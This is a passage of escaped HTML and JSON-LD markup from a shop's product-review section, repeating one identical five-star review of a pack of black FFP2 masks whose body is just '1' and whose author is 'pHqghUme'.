\&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div 